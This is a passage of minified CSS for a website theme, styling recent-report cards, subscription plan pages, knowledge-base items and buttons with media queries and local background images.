and (min-width:992px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{font-size:1.65rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title p{text-transform:uppercase;color:#FFFFFF;font-weight:700;font-size:1.25rem;padding:0 1rem;margin:0;border-left:4px solid #FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title em{padding:0 1rem;font-size:0.85rem;color:#FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.green{background-color:#C3D09C;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.orange{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{color:#101820;font-weight:bold;font-size:1.45rem;height:58px;margin-bottom:0;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{font-size:0.875rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{border-bottom:1px solid #eeefed;padding-top:0.25rem;padding-bottom:0.25rem;height:45px;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:55px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:45px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits em{display:block;font-style:italic;font-size:1rem;line-height:1;text-align:left;align-items:flex-end;color:#4A4F54;}.bg-recent-home .bg-recent-home-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#101820;font-size:1.25rem;line-height:1.2;text-align:left;height:50px;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;height:60px;margin-bottom:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-item .bg-btn{float:right;padding:0.25rem 0.85rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.15rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{margin-bottom:0.5rem;}}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-recent-home .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-recent-home .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-recent-home .btn-view-more{width:215px;height:75px;margin:30px auto;color:#FFFFFF;font-size:18px;font-weight:700;border-radius:60px;text-decoration:none;background-color:#BC614D;display:flex;align-items:center;justify-content:center;}@media only screen and (min-width:600px){.video-size{width:70%;margin:0 auto;}}.bg-main-container{margin:0 auto;display:flex;flex-direction:column;padding:0 1rem;position:relative;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-main-container p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.2;}.bg-main-container ul li{line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-main-container{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-main-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-main-container{max-width:1300px;}}@media only screen and (min-width:1440px){.bg-main-container{max-width:1300px;}}.bg-main-container .p-left{width:85%;}.bg-main-container .p-left p{font-size:0.85rem;}@media only screen and (min-width:600px){.bg-main-container .p-left p{font-size:1rem;}}.bg-main-title h1{color:#78991B;font-size:2rem;font-weight:bold;margin-bottom:0;}@media only screen and (min-width:600px){.bg-main-title h1{font-size:3rem;}}.bg-main-title h1 i{color:#78991B;font-size:1.35rem;margin-right:0.75rem;}.bg-main-title h1.blue{color:#117DA5;text-transform:uppercase;font-size:1rem;font-weight:bold;}.bg-main-title h1.blue i{color:#117DA5;font-size:1rem;margin-right:0.75rem;}.bg-main-title h1.grey{color:#101820;}.bg-main-title h2{border-left:10px solid #78991B;padding-left:0.5rem;color:#101820;font-size:2rem;font-weight:bold;margin-top:0;}@media only screen and (min-width:600px){.bg-main-title h2{font-size:2.25rem;}}.bg-main-title h2.pn-violet{border-left:10px solid #5C5E9C;}.bg-main-title h2.pn-yellow{border-left:10px solid #FF9F28;}.bg-main-title h2.pn-fuchsia{border-left:10px solid #C92C62;}.bg-main-title h2.pn-cyan{border-left:10px solid #5FC8D7;}.bg-main-title h2.pn-orange{border-left:10px solid #D96931;}.bg-main-title h4.bg-cyan{font-weight:bold;color:#00AABA;}.bg-main-title p a{color:#101820;text-decoration:underline;}#bg-subscription{width:99%;}#bg-subscription .clearfix,#bg-subscription #bg-content-private-forum-search-block-form #search-scope,#bg-content-private-forum-search-block-form #bg-subscription #search-scope,#bg-subscription #block-bg-content-shared-files-search-form #search-scope,#block-bg-content-shared-files-search-form #bg-subscription #search-scope{clear:both;}#bg-subscription .img-block-desktop{display:none;}@media only screen and (min-width:600px){#bg-subscription .img-block-desktop{display:block;}}#bg-subscription .img-block-mobile{display:block;}@media only screen and (min-width:600px){#bg-subscription .img-block-mobile{display:none;}}#bg-subscription.bg-subscription-relative{position:relative;}#bg-subscription form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-btn-green,#bg-subscription .bg-btn-blue,#bg-subscription .bg-btn-cyan{font-size:1.5rem;font-weight:700;}#bg-subscription .bg-subscription-relative{position:relative;}#bg-subscription .bg-subscription-relative .d-image{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative .d-image{display:block;}}#bg-subscription .bg-subscription-relative.team{height:450px;background-image:-webkit-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#33bbc8 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF33BBC8',endColorstr='#FFFFFFFF',GradientType=0);}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team{background:none;height:240px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:310px;}}#bg-subscription .bg-subscription-relative.team img{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team img{display:block;}}#bg-subscription .bg-subscription-relative.team-plan{height:450px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team-plan{height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team-plan{height:330px;}}#bg-subscription .bg-subscription-relative.campus{height:180px;background-image:-webkit-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#93ad49 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF93AD49',endColorstr='#FFFFFFFF',GradientType=0);}#bg-subscription .bg-subscription-relative.campus img{display:none;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-relative.campus{height:150px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.campus{height:260px;}#bg-subscription .bg-subscription-relative.campus img{display:block;}}#bg-subscription .bg-subscription-absolute{position:absolute;top:0;left:0;width:100%;}#bg-subscription .firmwide{}#bg-subscription .firmwide .bg-subscription-page h5{margin-top:0;}#bg-subscription .firmwide .bg-subscription-page h5.bg-margin{font-size:1.5rem;margin:1rem 0;padding:0;}#bg-subscription .firmwide .bg-subscription-page form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page .form-group label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page h3{color:#FFFFFF;font-size:1.75rem;margin-top:1rem;margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page h3{font-size:2rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3{font-size:2.5rem;margin-top:1rem;margin-bottom:2rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h3{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}#bg-subscription .bg-subscription-page h3.team span{background-color:#00AABA;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.team span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h3.campus span{background-color:#78991B;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.campus span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h4{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:2rem;padding-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4{margin-top:3rem;padding-top:1rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h4{margin-top:2rem;padding-top:0;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page h4{margin-top:4rem;}}#bg-subscription .bg-subscription-page h4.bg-green{font-weight:bold;color:#78991B;font-size:2.5rem;margin-left:1rem;}#bg-subscription .bg-subscription-page h4.bg-blue{font-weight:bold;color:#1D4B89;font-size:2.5rem;margin:0;}#bg-subscription .bg-subscription-page h4.bg-cyan{font-weight:bold;color:#00AABA;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4.bg-cyan{font-size:3rem;}}#bg-subscription .bg-subscription-page h5{font-size:1rem;font-weight:bold;margin-top:0.5rem;margin-bottom:0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h5{margin-top:1.25rem;margin-bottom:1rem;font-size:1.25rem;margin-left:1rem;}}#bg-subscription .bg-subscription-page h6{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:0;}#bg-subscription .bg-subscription-page p a{color:#101820;text-decoration:underline;}#bg-subscription .bg-subscription-page .bg-card-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1rem 1.5rem 1.5rem 1.5rem;width:96%;margin-bottom:1rem;margin-top:0;margin-right:2%;margin-left:2%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:23%;margin-right:0.5%;margin-left:0.5%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:19%;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{font-weight:bold;margin-top:0;margin-bottom:0;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team strong{color:#00AABA;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{font-size:1.75rem;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus span{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-weight:bold;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price{width:50%;font-size:1rem;margin-bottom:0.5rem;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.55rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus a{color:#78991B;font-weight:bold;text-decoration:none;font-size:1rem;margin-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus{width:49%;margin-left:0.5%;margin-right:0.5%;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .campus-text-alignment{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{font-weight:bold;margin-bottom:0;font-size:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-companies-list{padding-bottom:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page .bg-companies-list h5{background:#F6F6F6;color:#101820;font-size:2rem;font-weight:bold;margin:1rem 0 1rem 0;padding:0.25rem 0.5rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-companies-list h5{width:273px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-grey-title.png") left top no-repeat;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-companies-list h5{margin-top:0;}}#bg-subscription .bg-subscription-page .bg-companies-list p{padding-left:1rem;border-left:8px solid #78991B;font-size:1.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{display:flex;flex-direction:row;margin-bottom:1rem;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{width:50%;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .icon{margin-right:1rem;width:60px;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text{padding-right:0.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text h6{font-weight:bold;margin-top:0;margin-bottom:0;font-size:1.65rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:none;margin:0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:block;}}#bg-subscription .bg-subscription-container{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container{padding:1rem 0.5rem;max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container{max-width:1300px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container{max-width:1300px;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{border:0;font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1.b-green{border-left:8px solid #78991B;}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h2{margin-top:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan{display:flex;flex-direction:column;padding-bottom:3rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1.5rem 1rem;position:relative;border:1px solid #ededee;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{margin-top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{border:0;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;padding:0;box-shadow:none;height:280px;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:290px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:300px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team.col-med-5{margin-top:-2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{background-color:#00AABA;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);border-top-right-radius:15px;border-top-left-radius:15px;position:absolute;top:0;left:0;width:100%;color:#FFFFFF;padding:0.25rem 1rem 1.5rem 1rem;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;padding:1.5rem 1rem;position:absolute;top:2.5rem;left:0;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{height:300px;top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .cancel{display:block;margin-top:-5px;margin-bottom:10px;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .bg-btn-center{margin:0 auto 1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:95%;margin-left:auto;margin-right:auto;margin-bottom:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:19%;margin:0 0.5%;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{color:#4A4F54;font-weight:bold;font-size:2rem;padding-bottom:0.5rem;border-bottom:2px solid #DBDCDD;margin-top:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{margin-bottom:0;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price strong{font-weight:bold;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price em{font-size:3rem;font-style:normal;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item em{color:#4A4F54;font-size:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h5{font-weight:bold;font-size:1.5rem;margin-bottom:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item ul{margin:0;padding:0;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li{margin:0;list-style-type:none;font-size:1.5rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i{color:#78991B;margin-right:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i:before{font-family:"Glyphicons Halflings";content:"\e013";font-size:0.85rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.cyan{color:#00AABA;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.blue{color:#1D4B89;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li .highlight{background-color:#78991B;color:#FFFFFF;font-style:normal;font-size:1.375rem;padding:0.25rem 0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .bg-btn-center{text-align:center;margin:1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:flex;flex:0 0 auto;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:none;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{text-align:left;margin:0 1rem 0 0;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:60px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:80px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:80px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-size:1.65rem;text-align:left;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{color:#4A4F54;font-size:1.375rem;line-height:1.2;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{font-size:1.375rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{margin-top:1rem;font-size:1.65rem;font-weight:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{font-size:1.65rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{padding-top:0.5rem;padding-left:1rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0.5rem;margin-right:1rem;margin-bottom:1rem;background-color:#eeefed;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0;margin-right:0;transform-origin:top;width:412px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-title.png") left top no-repeat;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{color:#78991B;font-size:3rem;font-weight:bold;margin:0;padding:0.25rem 0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands{display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:4rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:49%;margin:0 0.5%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:19%;margin:0 0.5%;}}p.intro-paragraph{font-size:18px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.4;}.btn-violet{background:#93358D;color:#FFFFFF;border:0;}.btn-violet:hover{color:#FFFFFF;border:0;}.btn-violet:active{color:#FFFFFF;border:0;}.btn-violet:focus{color:#FFFFFF;border:0;}@media only screen and (min-width:992px){.bg-container-grey{background-color:#E9E9E7;}}.bg-page{width:100%;height:100%;background-color:#FFFFFF;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-page{background-size:100% 100%;background-color:transparent;background-repeat:no-repeat;}}.bg-page img{width:100%;display:block;}.bg-page .bg-kb-absolute{width:100%;}@media only screen and (min-width:992px){.bg-kb{background-image:url("/sites/all/themes/bg_boot/images/bg-knowledge-base.jpg");}}@media only screen and (min-width:992px){.bg-pi{background-image:url("/sites/all/themes/bg_boot/images/bg-product-insight.jpg");}}@media only screen and (min-width:992px){.bg-pn{background-image:url("/sites/all/themes/bg_boot/images/bg-peer-networks.jpg");}}.bg-container-page{margin:0 auto;}.bg-container-page h1{font-size:1.25rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;font-size:2rem;}@media only screen and (min-width:992px){.bg-container-page h1{font-size:3rem;}}.bg-container-page h2.bg-title-blue{color:#1D4B89;font-weight:bold;font-size:2rem;padding:0;margin:1.5rem 0;}@media only screen and (min-width:992px){.bg-container-page h2.bg-title-blue{font-size:3rem;margin:2rem 0 2rem 1rem;}}.bg-container-page .bg-kb-item{padding:0;text-decoration:none;padding-bottom:0.5rem;margin-top:0.5rem;background-color:#FFFFFF;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;height:100%;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item{margin-top:0;padding-bottom:1.5rem;}}.bg-container-page .bg-kb-item.bg-kb-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item.bg-kb-item-no-border{padding-bottom:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-wrapper{padding:0 1rem 1rem 1rem;}.bg-container-page .bg-kb-item .bg-kb-item-wrapper 